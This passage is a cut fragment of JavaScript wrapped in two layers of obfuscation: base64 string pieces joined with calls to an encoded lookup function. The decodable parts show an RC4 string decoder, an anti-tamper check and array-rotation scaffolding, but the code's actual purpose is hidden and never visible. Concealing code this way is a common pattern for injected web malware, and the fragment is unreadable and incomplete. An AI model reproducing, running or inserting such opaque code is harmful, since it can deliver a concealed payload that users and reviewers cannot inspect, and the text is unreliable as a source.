ckFYOWknLCdXNmlM'+'czhrRGpxJywnbVNrcldQOUlXT1cnLCd3Y'+_0x9499449u(0x20e)+'c2SmRPQ29hVzdkZExXJywnV09XbEFOOUM'+'nLCdmd1RFVzZIcicsJ1c1U2tDd2lvJywn'+'YWZ2bndTb2gnLCdXNG0xQzJDUScsJ1c2e'+'lhXUGRjUzhvWCcsJ1c2SmRJQ29rVzVCZF'+_0x9499449u(0x1c1)+_0x9499449u(0x376)+'LCdXNHJOemQ1dScsJ1c0andyZDFsJywnV'+'1FIM1dSOXpCRycsJ1c0YXF2bW9VVzRhJy'+'wnY2VXclc0VDMnLCdXNTNjTFNvRm1Tb3A'+'nLCdqdzEwelNvMCcsJ0I4a3hkWjdjVjE3'+'ZEpidGRJMTQnLCdXUHhjVG1rT1dSV2InL'+_0x9499449u(0x2f0)+'csJ1c0YTREeE9qJywnZThrZmVoZmEnLCd'+'kZ2JsVzZuTCcsJ1c2dGRJMDVyV1BPJywn'+'VzVqWFdRcGNObW9JJywnblNrRXNDb2NXU'+_0x9499449u(0x1ee)+'snLCdXNjNkVm1vS1c1VmRNRycsJ2dta2R'+'XUEhsV09lJywnVzYwYnlndTcnLCdqbWsy'+'V09QUVdQMCcsJ1c2ZGRWQ29oVzRwZE5HJ'+_0x9499449u(0x35d)+'tTb28nLCdGS1ZjT3ZTcycsJ2lDb3hBaDd'+'jTkcnLCdXNU96dk1lZCcsJ2c4a3BXT3ow'+'V09hJywnV1JTWldQL2NObWtsJywnZ2E3Z'+_0x9499449u(0x2cc)+'1tbzZXUDAn')+('LCdXTzQzeFdUZScsJ1dSdGRMOG9BVzRQV'+_0x9499449u(0x210)+'csJ1dSMFN3cnpqJywnVzRMRFc3ODVyVyc'+'sJ1c1YVJBU2tvV1BHJywnaFNrRldPMVRX'+'UGUnLCdjbWtyV09MbldQQycsJ2szZGNVU'+'29JV1J5JywnbzNSZFVidnQnLCdqdkw0bX'+'FTJywnVzRkZEo4b0FXNGxkVmEnLCdXN0R'+'EV09CY1NTbzInLCduOGtEbG1rMFdSRycs'+'J1dSaGRLOG9aVzdyVScsJ1dSWmNUU2srV'+'1B1bicsJ0Fta0FkQ29hVzRDJywnVzVPUX'+'hTazZXUVMnLCdkZlpkSVk5RScsJ2ZDb3Z'+_0x9499449u(0x29a)+'UC9kVThrQW1DazYnLCdzcU5kVDhvZ2RXJ'+'ywnY21reFdRNWVXUTgnLCdXUnBjVVpaZE'+'5ta1QnLCdtMUJjTkNvWldPYScsJ0U4a0N'+'nOG9IVzVPJywnVzVlR1c0RmNQOGs3Jywn'+_0x9499449u(0x273)+'29YeEtSY1JXJywnVzRSY084b2lubWt0Jy'+_0x9499449u(0x374)+'nLCdhTHZuanR1JywnV090ZEdTa2llOGtk'+'JywnakNva3gycGNLYScsJ1dQVGxXT0xVQ'+'1cnLCdXUnFZV1BwZFNtb3gnLCdXNnU5dT'+'A4UCcsJ0JDa253OG9IV09pJywnVzZTZ1c'+_0x9499449u(0x233)+'a2lFU29pV1FLJywnZENrWERtb3NXUXEnL'+'CdXUXpOV1ByQUVhJywnVzZSY09KbVhXNV'+'cnLCdXNjVhYjNWZEdXJywnZ1c3ZEtTb3d'+'DRycsJ1c2L2NUQ280bjhrKycsJ1dQVmNO'+'Q2tuV1F1OCcsJ1dSQmNOSEpkTG1rNycsJ'+'21MbVdXNnYvJywnVzQvY1VDb0RlU2tOJy'+'wnVzZ2WVdS')+('L2NVbW9lJywnV1FtOVdQTmRSU29UJywnb'+'DhrbmRta0lXTzAnLCdiZVB0VzdmbycsJ3'+'BnZVRXNERBJywnVzZaZFRtbzNXNlpkVWE'+'nLCd4S2xjU3Z1RycsJ1dPMTRXUWp6eXEn'+_0x9499449u(0x399)+'VdRdScsJ0JzeGNLSld3JywnVzd2RVdRTm'+'NPQ29rJywnVzRibldRai9XNU8nLCdvMUg'+'1ZldTJywnYmZuWGZxOCcsJ1dSWmRMU29Q'+'VzRQcycsJ2JDb01XNXorZkcnLCd6U2s1a'+'ENveFc0ZScsJ3NTa1ZmbW9sVzUwJywnV1'+'JKZFZDa01tOGtZJywnakNrd2JNamonLCd'+_0x9499449u(0x375)+'JywnbzhrR3ZDb0pXUlcnLCdXNXVOdW1vR'+'1c1UycsJ3pta2RFQ29zV09DJywnZDNuSE'+'ZDb1onLCdXNnlteDhvblc2eScsJ1c2cGN'+_0x9499449u(0x17d)+_0x9499449u(0x1ec)+_0x9499449u(0x247)+'cnLCdXUEtxcXdUdScsJ2JDb3NXN1hqbXE'+'nLCdrWDg1V1JOY1NHJywnVzc4TkFoT2Qn'+'LCd0U2t4RldoZElhJywnaDBwZFJZSHonL'+_0x9499449u(0x16f)+'cnLCdXUkpkR1Nra2Q4a0QnLCd3dVpjTjJ'+_0x9499449u(0x23d)+'NHNHJywnc21vQWM4a05BcScsJ2U4a1BkU'+'2s5V1JxJywnVzZDdkVoampXNGhkTUcnLC'+'dldk5jSENvUFdPMCcsJ1dRajlXUDVzdXE'+_0x9499449u(0x24c)+'UjAnLCdFdUJjSzN1UycsJ0JLRmNPMEtLJ'+'ywnV092SVdROVgnLCdXUWFDV1BWY1BDa2'+'wnLCdEZkpj')+('SmhxRycsJ1c1bktXNDhLdmEnLCdXNHRjS'+_0x9499449u(0x390)+_0x9499449u(0x218)+'3dlNvNicsJ0M4a296WVpkR0cnLCdXUjFO'+'V1I1T0VhJywnVzR4ZFMxdlFXT3EnLCd3O'+_0x9499449u(0x2e6)+'pDa1R0bW9WV1JXJywnZDhrRUY4b3JXUTA'+'nLCdXNDEzZ3Z0ZEdxJywnV1FhaFdQUmNT'+'OGt1JywndWRGY0lxeVInLCdmOGtZa1Nre'+'ldSYScsJ1dSdGRPQ29TVzdUMScsJ1c2dG'+'NNVzQ5VzdPJywnYzJETVc3VEgnLCdrbWt'+'CaDB6OScsJ2xtb2dXNG5GYkcnLCdXUHBk'+'TUNrUGdDazQnLCdXUThaRjJyRycsJ1c1Q'+_0x9499449u(0x373)+_0x9499449u(0x2bd)+'XNHBkVjFMUVdRSycsJ1dSUDdXT25rckcn'+'LCdlbWt6V1F6aFdRbScsJ2xDazFCOG9ZV'+'095JywnbE1TdVc3NTMnLCdXT3JOV09MUH'+'dxJywnVzd1dldQM2RKbW90JywndlhCZE5'+'tbzlrVycsJ3Jta1Zxc2hkVGEnLCdXNXVr'+'dG1rcldRYScsJ29kR01XUS9jTVcnLCdkQ'+'29LdWVWY0xXJywnVzRQY1c0S3VEVycsJ0'+'MxTmNQd1dJJywnY2JlZFdSZGNMYScsJ1d'+_0x9499449u(0x28b)+'SCcsJ1c0cGNTQ29OaG1vdCcsJ1dQdGRPU'+'2tacDhrYicsJ2l2bGRPcnYwJywnVzRwY0'+_0x9499449u(0x241)+'qU2tSV1F6aFdSNCcsJ3A4a0ZnbWtyV1Iw'+'JywnVzZaY0dDb0VvU2t4JywnY2RkZEpTb'+'292cScsJ1c3R3VxU2tPbmEnLCdXNWxkTG'+'JLRFdScScs')+('J1c3VzB4dWVTJywnYnc1NHg4b2cnLCdwV'+'0JkUUNvN3pHJywnakkzZFJtb3J0cScsJ1'+_0x9499449u(0x347)+'kTEs5UVdRZScsJ28xeGRKZEhVJywnd2V0'+'Y1R2Q2onLCdnTjdkTFo5ZCcsJ2dTa3ZkM'+'kRQJywnV1BaY1RDaytXTzQ4JywndXhwY1'+'JlS0wnLCdXNTRtQUtDSScsJ1c2eGRNaEw'+'vV09tJywnVzUwalc1dGNMOGtlJywnQ1lo'+'ZE5tb2xtcScsJ2xTa1BtbWtPV1JLJywnV'+'1FWZE9tb25XNjlQJ107ZnVuY3Rpb24gXz'+'B4NzA0NzE3OWQoYSxiKXthPWEtMHhhYTt'+'2YXIgYz1fMHg3MDQ3MTc5Y1thXTtpZihf'+'MHg3MDQ3MTc5ZFsnTVVhbldWJ109PT11b'+'mRlZmluZWQpe3ZhciBkPWZ1bmN0aW9uKG'+'kpe3ZhciBqPSdhYmNkZWZnaGlqa2xtbm9'+'wcXJzdHV2d3h5ekFCQ0RFRkdISUpLTE1O'+'T1BRUlNUVVZXWFlaMDEyMzQ1Njc4OSsvP'+'Sc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB4MC'+'xtLG4sbz0weDA7bj1pWydjaGFyQXQnXSh'+'vKyspO35uJiYobT1sJTB4ND9tKjB4NDAr'+'bjpuLGwrKyUweDQpP2srPVN0cmluZ1snZ'+_0x9499449u(0x2e0)+'B4MipsJjB4NikpOjB4MCl7bj1qWydpbmR'+_0x9499449u(0x389)+_0x9499449u(0x295)+'SxvPTB4MCxwLHE9Jycscj0nJztsPWQobC'+_0x9499449u(0x381)+'0aCddO3U8djt1Kyspe3IrPSclJysoJzAw'+'JytsWydjaGFyQ29kZUF0J10odSlbJ3RvU'+_0x9499449u(0x176)+'0weDIpO31s')+('PWRlY29kZVVSSUNvbXBvbmVudChyKTt2Y'+'XIgdDtmb3IodD0weDA7dDwweDEwMDt0Ky'+'spe25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHg'+_0x9499449u(0x34d)+'ckNvZGVBdCddKHQlbVsnbGVuZ3RoJ10pK'+'SUweDEwMCxwPW5bdF0sblt0XT1uW29dLG'+_0x9499449u(0x1d8)+'hciB3PTB4MDt3PGxbJ2xlbmd0aCddO3cr'+'Kyl7dD0odCsweDEpJTB4MTAwLG89KG8rb'+_0x9499449u(0x1f8)+'tvXSxuW29dPXAscSs9U3RyaW5nWydmcm9'+'tQ2hhckNvZGUnXShsWydjaGFyQ29kZUF0'+'J10odyleblsoblt0XStuW29dKSUweDEwM'+'F0pO31yZXR1cm4gcTt9O18weDcwNDcxNz'+_0x9499449u(0x202)+_0x9499449u(0x26c)+'ZFsnTVVhbldWJ109ISFbXTt9dmFyIGU9X'+'zB4NzA0NzE3OWNbMHgwXSxmPWErZSxnPV'+'8weDcwNDcxNzlkWydsa1dqVm0nXVtmXTt'+'pZihnPT09dW5kZWZpbmVkKXtpZihfMHg3'+'MDQ3MTc5ZFsnbHBWZGZ1J109PT11bmRlZ'+'mluZWQpe3ZhciBpPWZ1bmN0aW9uKGope3'+'RoaXNbJ01ORVprbiddPWosdGhpc1snTUl'+'oZEV0J109WzB4MSwweDAsMHgwXSx0aGlz'+_0x9499449u(0x195)+'HVybiduZXdTdGF0ZSc7fSx0aGlzWydFeX'+'lMdWUnXT0nXHg1Y3crXHgyMCpceDVjKFx'+_0x9499449u(0x32d)+'aXNbJ21yZkR4ciddPSdbXHgyN3xceDIyX'+'S4rW1x4Mjd8XHgyMl07P1x4MjAqfSc7fT'+'tpWydwcm90')+('b3R5cGUnXVsna2ZjR3JkJ109ZnVuY3Rpb'+'24oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaX'+'NbJ0V5eUx1ZSddK3RoaXNbJ21yZkR4cid'+_0x9499449u(0x346)+'SVcnXVsndG9TdHJpbmcnXSgpKT8tLXRoa'+'XNbJ01JaGRFdCddWzB4MV06LS10aGlzWy'+_0x9499449u(0x199)+'zWydDdW9zUGgnXShrKTt9LGlbJ3Byb3Rv'+'dHlwZSddWydDdW9zUGgnXT1mdW5jdGlvb'+'ihqKXtpZighQm9vbGVhbih+aikpcmV0dX'+_0x9499449u(0x164)+'dKHRoaXNbJ01ORVprbiddKTt9LGlbJ3By'+'b3RvdHlwZSddWydZdGNscWonXT1mdW5jd'+'GlvbihqKXtmb3IodmFyIGs9MHgwLGw9dG'+'hpc1snTUloZEV0J11bJ2xlbmd0aCddO2s'+'8bDtrKyspe3RoaXNbJ01JaGRFdCddWydw'+'dXNoJ10oTWF0aFsncm91bmQnXShNYXRoW'+'ydyYW5kb20nXSgpKSksbD10aGlzWydNSW'+'hkRXQnXVsnbGVuZ3RoJ107fXJldHVybiB'+'qKHRoaXNbJ01JaGRFdCddWzB4MF0pO30s'+_0x9499449u(0x1cf)+'mQnXSgpLF8weDcwNDcxNzlkWydscFZkZn'+'UnXT0hIVtdO31jPV8weDcwNDcxNzlkWyd'+'ZY2xjZXQnXShjLGIpLF8weDcwNDcxNzlk'+'Wydsa1dqVm0nXVtmXT1jO31lbHNlIGM9Z'+'ztyZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYi'+'l7dmFyIEk9XzB4NzA0NzE3OWQ7d2hpbGU'+'oISFbXSl7dHJ5e3ZhciBjPS1wYXJzZUlu'+'dChJKDB4NWRjLCdFVyM4JykpKi1wYXJzZ'+'UludChJKDB4Njc4LCdXXndSJykpK3Bhcn'+'NlSW50KEko')+('MHgzZTEsJ1M0UGEnKSkrLXBhcnNlSW50K'+'EkoMHgyZjQsJ0tOc3UnKSkrLXBhcnNlSW'+'50KEkoMHg1NWEsJ1cpRiMnKSkqLXBhcnN'+'lSW50KEkoMHhmMCwnQ1B3QycpKSstcGFy'+'c2VJbnQoSSgweDZjOSwnVylGIycpKStwY'+'XJzZUludChJKDB4NjRhLCcpczk3JykpKn'+'BhcnNlSW50KEkoMHg0MmMsJzJKSlcnKSk'+'rLXBhcnNlSW50KEkoMHgzZTQsJ2dEaEYn'+'KSk7aWYoYz09PWIpYnJlYWs7ZWxzZSBhW'+_0x9499449u(0x37e)+'F0Y2goZCl7YVsncHVzaCddKGFbJ3NoaWZ'+'0J10oKSk7fX19KF8weDcwNDcxNzljLDB4'+_0x9499449u(0x39b)+'V8weDcwNDcxNzlkLGM9e307Y1tKKDB4NT'+'BlLCdLcjkkJyldPUooMHg2ZmEsJ0dIUEA'+'nKStKKDB4MjYzLCcySkpXJyksY1tKKDB4'+'NWJjLCdDKHE1JyldPWZ1bmN0aW9uKHEsc'+_0x9499449u(0x1ba)+'wnVmdyQScpXT1mdW5jdGlvbihxLHIpe3J'+_0x9499449u(0x1fa)+_0x9499449u(0x348)+_0x9499449u(0x2c8)+'wnXmQwMicpXT1mdW5jdGlvbihxKXtyZXR'+'1cm4gcSgpO30sY1tKKDB4MmY4LCdEUGJr'+_0x9499449u(0x2fb)+'GUsJ1ZVRWInKStKKDB4NGJmLCdzdEhFJy'+'krSigweDM4ZSwnVlVFYicpK0ooMHg0NGI'+'sJ0h6SWsnKSxjW0ooMHgxZDksJzN0U3En'+'KV09SigweDU1NywnM3RTcScpK0ooMHg2Z'+'TYsJ0YoIXonKSxjW0ooMHgxNGQsJ3h4Zi'+'gnKV09ZnVu')+(_0x9499449u(0x216)+_0x9499449u(0x37b)+'IzMywnKXM5NycpKyd0JyxjW0ooMHg0YzE'+'sJ2hyTSMnKV09SigweDIxYywnUWVnVScp'+'K0ooMHg1MTYsJ0NQd0MnKSxjW0ooMHg1Z'+'TksJ2dEaEYnKV09ZnVuY3Rpb24ocSxyKX'+_0x9499449u(0x1a5)+'sJ0RQYmsnKV09ZnVuY3Rpb24ocSxyKXty'+_0x9499449u(0x2ab)+_0x9499449u(0x32b)+'VybiBxPD1yO30sY1tKKDB4NjgwLCdyZCk'+'pJyldPWZ1bmN0aW9uKHEscil7cmV0dXJu'+'IHErcjt9LGNbSigweDJkNCwnJTdscCcpX'+'T1mdW5jdGlvbihxLHIpe3JldHVybiBxLX'+'I7fSxjW0ooMHg0ZDUsJ0h6SWsnKV09Sig'+'weDQ3MCwnaDRJVScpK0ooMHg2NWYsJylz'+'OTcnKStKKDB4NDliLCclN2xwJykrSigwe'+'DMxMiwnRVcjOCcpK0ooMHgyMDcsJ1NxTV'+'cnKStKKDB4NDE5LCdIeklrJykrSigweDY'+'wYSwnc3RIRScpK0ooMHg1YjgsJygzYkIn'+'KStKKDB4NDgyLCdkMnE1JykrSigweDQ1Y'+'iwnSUtUVycpLGNbSigweDRjYSwnS05zdS'+_0x9499449u(0x2ce)+'xNiwnWDg2KCcpK0ooMHg0ZTYsJ2dEaEYn'+'KStKKDB4NjljLCdzdEhFJykrSigweGQxL'+'CdETEI1JykrSigweDRkZCwnS3I5JCcpK0'+'ooMHg0MTAsJ3JkKSknKStKKDB4NjA4LCc'+'lN2xwJykrSigweDI0YywnQ1B3QycpK0oo'+'MHgzZDIsJ2hyTSMnKStKKDB4M2IwLCcmY'+'UpWJykrSigweDEyZCwnWDg2KCcpK0ooMH'+'gyNGYsJ1Nr')+(_0x9499449u(0x19c)+'DB4M2ZjLCdWZ3JBJyldPWZ1bmN0aW9uKH'+_0x9499449u(0x253)+'xY2YsJ0NQd0MnKV09SigweDJlZSwnQyhx'+_0x9499449u(0x23c)+'zFhLCdGKCF6JykrSigweDY1YywnM3RTcS'+'cpK0ooMHgyMjksJ0RMQjUnKStKKDB4M2M'+'5LCdLcjkkJykrSigweDNjYSwnSUtUVycp'+_0x9499449u(0x362)+'Ccpczk3JykrSigweDE0YSwnSHpJaycpK0'+'ooMHgxYjEsJ0MocTUnKStKKDB4MmJjLCd'+'zdEhFJykrSigweDM3ZiwnaDRJVScpK0oo'+_0x9499449u(0x1b7)+'FNVJykrSigweDQ4NiwnRExCNScpK0ooMH'+'g2NDIsJ0tyOSQnKStKKDB4NTkyLCdLTnN'+'1JykrSigweDZjNywnRVcjOCcpK0ooMHg0'+'MzAsJ2dEaEYnKStKKDB4NjQ4LCcmYUpWJ'+'ykrSigweDUwNywnS05zdScpK0ooMHg0Zm'+'QsJ1NrY2wnKStKKDB4M2U2LCcpczk3Jyk'+'rSigweDU1NSwnRigheicpK0ooMHgxODcs'+_0x9499449u(0x2cd)+'igweDI4YiwnJTdscCcpK0ooMHg1ZjIsJ0'+'QqeTgnKStKKDB4MzNlLCdWVUViJykrSig'+'weDI3NiwnWDg2KCcpK0ooMHgyNjAsJ2RV'+'Z14nKStKKDB4NGYzLCdkVWdeJykrSigwe'+'GZhLCchd2MhJykrSigweDMzZCwnS3I5JC'+'cpK0ooMHg2ZWYsJ0dIUEAnKStKKDB4NTh'+'jLCc5ayhuJykrSigweDcxNSwnM3RTcScp'+'K0ooMHg1YWMsJylzOTcnKStKKDB4NWMzL'+'CdEKnk4JykrSigweDRhNiwnalZEcycpK0'+_0x9499449u(0x33d))+(_0x9499449u(0x344)+'igweDFlOCwnSUtUVycpK0ooMHgzZWYsJ1'+'ded1InKStKKDB4MWZlLCdTa2NsJykrSig'+_0x9499449u(0x17c)+'VFcnKStKKDB4NjE1LCdPMVBaJykrSigwe'+_0x9499449u(0x193)+'cpK0ooMHg2ZjEsJzlrKG4nKStKKDB4NDA'+'0LCdWZ3JBJykrSigweDUyMCwnJF1ZMicp'+_0x9499449u(0x27e)+'CdLcjkkJykrSigweDQ0ZCwnc3RIRScpK0'+'ooMHhjYywnV153UicpK0ooMHgyYjMsJ3h'+'4ZignKStKKDB4MzI0LCdkVWdeJykrSigw'+'eDViNiwnSUtUVycpK0ooMHgxZjIsJ0RMQ'+'jUnKStKKDB4NWZiLCdDKHE1JykrSigweD'+_0x9499449u(0x237)+_0x9499449u(0x315)+'MywnUzRQYScpK0ooMHgzMGYsJ2RSb0MnK'+'StKKDB4MjdhLCd4eGYoJykrSigweDVhMi'+'wnRCp5OCcpK0ooMHg0ZWEsJyZhSlYnKSt'+'KKDB4NWNkLCdzdEhFJykrSigweDViNCwn'+'JTdscCcpK0ooMHg2NGIsJ0NQd0MnKStKK'+'DB4NjY4LCdDUHdDJykrSigweDIxMywnUW'+'VnVScpK0ooMHg1NGMsJ0h6SWsnKStKKDB'+_0x9499449u(0x29d)+_0x9499449u(0x287)+'jUsJ1ZnckEnKStKKDB4ZjMsJ3JkKSknKS'+'tKKDB4NWExLCdEKnk4JykrSigweDQ3NCw'+'nS3I5JCcpK0ooMHg2OTEsJ2g0SVUnKStK'+'KDB4NDIyLCdteXA1JykrSigweGU0LCclN'+'2xwJykrSigweDViNywnKXM5NycpK0ooMH'+_0x9499449u(0x27c))+('VFcnKStKKDB4MmUzLCdYODYoJykrSigwe'+'DI1NCwneHhmKCcpK0ooMHg1ZmQsJ0VXIz'+_0x9499449u(0x322)+'4YSwnZ0RoRicpK0ooMHg0ZGIsJ3ZzTDYn'+_0x9499449u(0x1a2)+'ywnVjdDKScpK0ooMHgzODgsJyU3bHAnKS'+_0x9499449u(0x1e8)+'neHhmKCcpK0ooMHgyNzAsJ0h6SWsnKStK'+'KDB4NWY0LCdkMnE1JykrSigweDI5OCwnc'+'3RIRScpK0ooMHgxMzIsJyR6WiMnKStKKD'+'B4Y2UsJ2RVZ14nKStKKDB4MmUyLCdTNFB'+'hJykrSigweDQ4NCwndnNMNicpK0ooMHgz'+'NzgsJyZhSlYnKStKKDB4NmNlLCdEKnk4J'+'ykrSigweGY3LCdIeklrJykrSigweDY3MS'+'wnc3RIRScpK0ooMHg1MTksJ1ZnckEnKSt'+_0x9499449u(0x2c3)+'ZFJvQycpK0ooMHg0YWMsJ0RMQjUnKStKK'+'DB4NzAzLCdTcU1XJykrSigweDI1ZCwnZ3'+_0x9499449u(0x1e6)+_0x9499449u(0x290)+_0x9499449u(0x177)+'DZjLCdeZDAyJykrSigweDU0ZiwnSUtUVy'+'cpK0ooMHgxNTcsJyU3bHAnKStKKDB4MmJ'+'kLCdnRGhGJykrSigweDJjYiwnZ0RoRicp'+_0x9499449u(0x337)+_0x9499449u(0x1f2)+'ooMHg2YTgsJ0YoIXonKStKKDB4MTcwLCc'+'5ayhuJykrSigweDI5ZiwnJHpaIycpK0oo'+'MHgyNTgsJyR6WiMnKStKKDB4Mzk0LCdnd'+'FNVJykrSigweDRjOSwnRFBiaycpK0ooMH'+'gyZWQsJ0ty')+('OSQnKStKKDB4NzNkLCdeZDAyJykrSigwe'+'DRhMywnZ3RTVScpK0ooMHgzNzEsJ2pWRH'+'MnKStKKDB4NTdiLCdHSFBAJykrSigweDM'+'5YSwnZDJxNScpK0ooMHgzZjUsJyRdWTIn'+_0x9499449u(0x312)+'ywnZFVnXicpK0ooMHg0OWEsJyU3bHAnKS'+_0x9499449u(0x200)+_0x9499449u(0x23f)+_0x9499449u(0x1ed)+'mQwMicpK0ooMHgyYjEsJygzYkInKStKKD'+'B4MTI4LCdETEI1JykrSigweDMwYiwnSHp'+'JaycpK0ooMHgxZjgsJ1g4NignKStKKDB4'+_0x9499449u(0x246)+_0x9499449u(0x2db)+_0x9499449u(0x38b)+_0x9499449u(0x214)+'JygzYkInKStKKDB4NWI1LCdHSFBAJykrS'+'igweDMxNiwnalZEcycpK0ooMHg0M2UsJ1'+_0x9499449u(0x194)+'weDY5ZiwnUWVnVScpK0ooMHgzYmMsJ1Nr'+'Y2wnKStKKDB4M2YyLCdHSFBAJykrSigwe'+_0x9499449u(0x2da)+'UnKStKKDB4NDhkLCdIeklrJykrSigweDF'+_0x9499449u(0x180)+'KStKKDB4NmQ2LCdndFNVJykrSigweDU3M'+'iwnQ1B3QycpK0ooMHgyYmEsJyRdWTInKS'+_0x9499449u(0x2a2)+_0x9499449u(0x330)+'KDB4MjNhLCdWZ3JBJykrSigweDY0ZSwnb'+'XlwNScpK0ooMHgyOWMsJ0tyOSQnKStKKD'+'B4MmZhLCck')+('elojJykrSigweDRjZCwnJTdscCcpK0ooM'+_0x9499449u(0x2d7)+'YoJykrSigweDQ0NywnSHpJaycpK0ooMHh'+'mZSwnJHpaIycpK0ooMHgyNmMsJ0RMQjUn'+'KStKKDB4MmRlLCdkVWdeJykrSigweDVhO'+_0x9499449u(0x19f)+_0x9499449u(0x2c6)+'nZFJvQycpK0ooMHgyNTUsJ1Y3QyknKStK'+'KDB4NWZmLCdnRGhGJykrSigweDE5MSwnJ'+'F1ZMicpK0ooMHgxYmYsJ0RQYmsnKStKKD'+'B4M2U4LCdWVUViJykrSigweDI5ZSwnJF1'+_0x9499449u(0x352)+'eDQzOCwnRExCNScpK0ooMHg1ODAsJ2RVZ'+'14nKStKKDB4NDFkLCdEKnk4JykrSigweD'+_0x9499449u(0x2c5)+'nKStKKDB4MjAwLCclN2xwJykrSigweDMx'+'MSwnU2tjbCcpK0ooMHg0ZDIsJyU3bHAnK'+_0x9499449u(0x323)+'wnJTdscCcpK0ooMHg2MGUsJyR6WiMnKSt'+'KKDB4Mjk5LCdqVkRzJykrSigweDY0NSwn'+_0x9499449u(0x372)+'DB4M2FmLCc5ayhuJykrSigweDQ5MywneH'+'hmKCcpK0ooMHgzNGUsJ2RSb0MnKStKKDB'+'4M2JmLCdIeklrJykrSigweDJkMiwnXSlV'+'JCcpK0ooMHg1NmYsJ0h6SWsnKStKKDB4N'+_0x9499449u(0x31c)+'krSigweDM2ZSwnSHpJaycpK0ooMHg0MTQ'+'sJyR6WiMnKStKKDB4NmRhLCdJS1RXJykr'+_0x9499449u(0x384)+'2hyTSMnKStKKDB4M2ZlLCclN2xwJykrSi'+_0x9499449u(0x2d8))+(_0x9499449u(0x1dc)+'DB4MjVhLCdbKnByJykrSigweDUwMiwnQy'+_0x9499449u(0x359)+'4NTYxLCdUa1M3JykrSigweDEwZiwnIXdj'+_0x9499449u(0x1c5)+_0x9499449u(0x39f)+'cpK0ooMHgyNjQsJ0YoIXonKStKKDB4NjI'+_0x9499449u(0x288)+_0x9499449u(0x1db)+'10pVSQnKStKKDB4M2Q2LCdLTnN1JykrSi'+'gweDU4MSwneHhmKCcpK0ooMHg1MTEsJ0M'+'ocTUnKStKKDB4NTc2LCdqVkRzJykrSigw'+'eDFjMCwnWypwcicpK0ooMHgxOTMsJzN0U'+_0x9499449u(0x298)+'c0MywnQ1B3QycpK0ooMHgxZGEsJ3h4Zig'+_0x9499449u(0x36c)+'NSwnWDg2KCcpK0ooMHgzNDQsJ10pVSQnK'+'StKKDB4NWQxLCdIeklrJykrSigweDRkNy'+'wnZDJxNScpK0ooMHg2NGYsJ0dIUEAnKSt'+'KKDB4MTA0LCdbKnByJykrSigweDFlZiwn'+_0x9499449u(0x1e0)+'DB4MjFkLCdFVyM4JykrSigweDNkYiwndn'+_0x9499449u(0x2e2)+'4MjNmLCdWVUViJykrSigweDVjMSwnZ0Ro'+'RicpK0ooMHgxNjEsJyRdWTInKStKKDB4N'+'TIyLCdXKUYjJykrSigweDYzNCwnSHpJay'+_0x9499449u(0x156)+'mLCddKVUkJykrSigweDE5YywnZ3RTVScp'+_0x9499449u(0x2ed)+'CckXVkyJykrSigweDY2ZSwnRVcjOCcpK0'+'ooMHg1MDks')+(_0x9499449u(0x27d)+'igweDUzYywnc3RIRScpK0ooMHgxMzQsJ1'+'cpRiMnKStKKDB4MWQ0LCcpczk3JykrSig'+'weDQ5YywnMkpKVycpK0ooMHgyYTEsJ2g0'+'SVUnKStKKDB4NWM1LCdTa2NsJykrSigwe'+_0x9499449u(0x21a)+_0x9499449u(0x336)+_0x9499449u(0x2a6)+_0x9499449u(0x27f)+'CdndFNVJykrSigweDVlNCwnZDJxNScpK0'+'ooMHgxMWEsJ2RVZ14nKStKKDB4NWIwLCc'+'zdFNxJykrSigweDY3OSwnRCp5OCcpK0oo'+'MHgyOTIsJ215cDUnKStKKDB4NGIwLCdXX'+'ndSJykrSigweDUwMywnZFJvQycpK0ooMH'+_0x9499449u(0x1c4)+'1JykrSigweGM3LCc5ayhuJykrSigweDRk'+'NiwnRExCNScpK0ooMHg3MmYsJyF3YyEnK'+_0x9499449u(0x349)+'wnM3RTcScpK0ooMHg2YmYsJ1sqcHInKSt'+'KKDB4MmNjLCdyZCkpJykrSigweDU1Ziwn'+_0x9499449u(0x28d)+'DB4MzM0LCckXVkyJykrSigweDVjYiwnVl'+_0x9499449u(0x18c)+'4NmU3LCcpczk3JykrSigweDU0MywnS05z'+'dScpK0ooMHgxMjIsJ1M0UGEnKStKKDB4M'+'jI2LCchd2MhJykrSigweDI3YywnKDNiQi'+'cpK0ooMHg1N2YsJ08xUFonKStKKDB4Mzg'+'xLCdkUm9DJykrSigweDUyOSwneHhmKCcp'+'K0ooMHg1OGEsJ2QycTUnKStKKDB4NmU4L'+'CdETEI1JykrSigweDNkZCwnalZEcycpK0'+'ooMHg2MDEs')+('J3JkKSknKStKKDB4MTU0LCdkMnE1JykrS'+'igweDE3OSwnM3RTcScpK0ooMHgxNWUsJ0'+'VXIzgnKStKKDB4MmYwLCcmYUpWJykrSig'+'weDNjZSwnOWsobicpK0ooMHgxYjcsJ1ZV'+'RWInKStKKDB4M2FhLCdndFNVJykrSigwe'+'DM4MywnKXM5NycpK0ooMHg0ZmUsJ1Y3Qy'+'knKStKKDB4ZDQsJ3N0SEUnKStKKDB4MmU'+'1LCcpczk3JykrSigweGM2LCdETEI1Jykr'+'SigweDYyMCwnQ1B3QycpK0ooMHhlZiwnV'+'153UicpK0ooMHg1M2IsJ1cpRiMnKStKKD'+_0x9499449u(0x212)+_0x9499449u(0x183)+'MWRjLCdIeklrJykrSigweDYwMiwnVGtTN'+'ycpK0ooMHg3NDYsJyZhSlYnKStKKDB4Mz'+'UzLCdLTnN1JykrSigweDMwMywnMkpKVyc'+'pK0ooMHg2NmIsJyU3bHAnKStKKDB4NDM5'+'LCcoM2JCJykrSigweDQzMywnS3I5JCcpK'+'0ooMHg2YmQsJ2pWRHMnKStKKDB4NmUwLC'+'dYODYoJykrSigweDRhNywnQ1B3QycpK0o'+'oMHg3MDgsJ0MocTUnKStKKDB4NDllLCde'+'ZDAyJykrSigweDQ1YSwnUWVnVScpK0ooM'+_0x9499449u(0x2ae)+'NVJykrSigweDNjNiwnJF1ZMicpK0ooMHg'+_0x9499449u(0x259)+'JykrSigweDI3ZSwnWDg2KCcpK0ooMHgxM'+'DksJ2hyTSMnKStKKDB4NjJkLCdoNElVJy'+_0x9499449u(0x39c)+'nVlVFYicpK0ooMHgyOWEsJ2d0U1UnKStK'+'KDB4ZTYsJ0MocTUnKStKKDB4MTY5LCdWN'+'0MpJykrSigweDJiNSwnUWVnVScpK0ooMH'+'gzNmQsJ0dI')+(_0x9499449u(0x397)+'DQ3NywnWDg2KCcpK0ooMHg1ZDIsJ3N0SE'+'UnKStKKDB4MWM1LCddKVUkJykrSigw